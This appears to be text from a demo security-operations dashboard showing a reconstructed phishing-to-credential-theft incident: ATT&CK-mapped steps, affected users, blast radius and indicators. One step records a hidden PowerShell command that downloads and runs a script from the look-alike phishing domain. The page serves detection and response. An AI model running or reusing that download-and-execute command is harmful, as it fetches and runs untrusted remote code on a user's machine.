 CyberDome
Security operations
COMMAND
Executive view
Overview
Dome Score
DOME AGENTS
Intelligence
Cases
Approvals 37
Tuning
Automation policy
AI usage
DOMAINS
Phishing
Vulnerabilities
Cloud posture
DOME GRAPH
ATT&CK coverage
Shadow IT
Supplier risk
Watch lists
DOME CONNECT
Integrations
Cases / Attack story
Search cases, people, hosts, CVEs...
Automation active
LA
lena@acme-demo.com
lead · MFA
Confirmed compromise high confidence · 8 kill-chain stage(s) reached (1 more blocked), corroborated by 9 tools (1 more blocked a step); benign explanations rejected
Attack story
Reported: Action required: your password expires today · reconstructed from 3 case(s), 10 tools · 43 min from first to last step
Confirmed compromise of jane.doe@acme-demo.com (high confidence). It began with initial access (Phishing email delivered to jane.doe@acme-demo.com: "Action required: your
password expires today" from it-support@micros0ft-helpdesk.com) and reached credential access within 43 minutes. 14 step(s) across 10 tools. Reach: 1 host(s); 1 privileged
secret(s); 8 users received the email, 1 interacted. No evidence of exfiltration or impact. First action: contain - endpoint.isolate on jane-lt01.acme-demo.com (21 action(s) awaiting
approval).
Kill-chain stages
9
8 reached · 1 blocked
Steps
14
1 blocked
Users reached
1 / 8
interacted / received
Hosts
1
Privileged secrets
1
SAP-Prod-Finance-Service
Gaps checked
3
0 blind spot(s)
Kill chain MITRE ATT&CK tactics - observed, blocked, checked without evidence, or blind
Initial Access
Observed
Execution
Observed
Persistence
Observed
Privilege
Escalation
Blocked
Defense
Evasion
Checked - none
Credential
Access
Observed
Discovery
Observed
Lateral
Movement
Observed
Collection
Observed
Command and
Control
Observed
Exfiltration
Checked - none
Impact
Checked - none
What happened every step cites the events it rests on - hover a reference
2026-09-20 09:02 · step 1
Initial Access: Phishing email delivered to jane.doe@acme-demo.com: "Action required: your password expires
today" from it-support@micros0ft-helpdesk.com
Succeeded T1566.002 defender_office365 confidence medium (single source (defender_office365)) S1
2026-09-20 09:05 · step 2
Execution: jane.doe@acme-demo.com clicked the phishing link
Succeeded T1204.001 defender_office365 confidence medium (single source (defender_office365)) S2 S3
2026-09-20 09:05 · step 3
Initial Access: DNS allowed login.micros0ft-helpdesk.com
Succeeded T1566.002 umbrella confidence medium (single source (umbrella)) S4 S5
2026-09-20 09:07 · step 4
Execution: powershell.exe started on jane-lt01.acme-demo.com: powershell.exe -nop -w hidden -c iex(iwr
https://login.micros0ft-helpdesk.com/p.ps1)
Succeeded T1059.001 T1105 defender_endpoint confidence high (critical-severity detection) S6 S7
2026-09-20 09:07 · step 5
Command and Control: jane-lt01.acme-demo.com connected to login.micros0ft-helpdesk.com
Succeeded T1071.001 defender_endpoint confidence medium (single source (defender_endpoint)) S8 S9
2026-09-20 09:08 · step 6
Privilege Escalation: Elevation Denied: powershell.exe
Blocked T1548.002 delinea_privilege_manager confidence medium (single source (delinea_privilege_manager))
S10
2026-09-20 09:09 · step 7
Execution: PowerShell downloaded and executed a remote payload
PowerShell downloaded and executed a remote payload · Suspicious PowerShell command line
Succeeded T1059.001 T1105 crowdstrike defender_endpoint confidence high (corroborated by 2 tools)
S11 S12
2026-09-20 09:15 · step 8
Initial Access: Risky sign-in (high) - Sign-in success to Office 365 Exchange Online from 185.220.101.4 (DE)
Risky sign-in (high) - Sign-in success to Office 365 Exchange Online from 185.220.101.4 (DE) · Identity risk: anonymizedIPAddress ·
Sign-in from a Tor exit node followed by a mailbox forwarding rule
Succeeded T1078 T1114 entra sentinel confidence high (corroborated by 2 tools) S13 S14 S15
2026-09-20 09:26 · step 9
Discovery: Unusual file-share enumeration from a workstation
Succeeded T1135 sentinel confidence medium (single source (sentinel)) S16
2026-09-20 09:40 · step 10
Blast radius
At the centre (2)
jane.doe@acme-demo.com user
jane-lt01.acme-demo.com host
Privileged secrets (1)
SAP-Prod-Finance-Service accessed after compromise
Also received the phishing e-mail (7)
arun.k@acme-demo.com bob.lee@acme-demo.com
li.chen@acme-demo.com meera.s@acme-demo.com
priya.nair@acme-demo.com raj.mehta@acme-demo.com
tom.w@acme-demo.com
0 of 7 other recipients interacted (highlighted)
Related cases (3)
Critical
Reported: Action required: your password expires today
Phishing
Critical
Deception alert: PowerShell downloaded and executed a
remot...
Incident
Critical
Reported: Action required: confirm your 2026 benefits
enrol...
Phishing
Indicators involved (12)
URLs · 3
https://login.micros0ft-helpdesk.com/verify?
u=jane.…
https://login.micros0ft-helpdesk.com/p.ps1
https://benefits-portal.payroll-
update.support/sso?…
IP addresses · 3
185.220.101.4
10.20.1.15
185.244.25.18
Sender addresses · 2
it-support@micros0ft-helpdesk.com
hr-benefits@payroll-update.support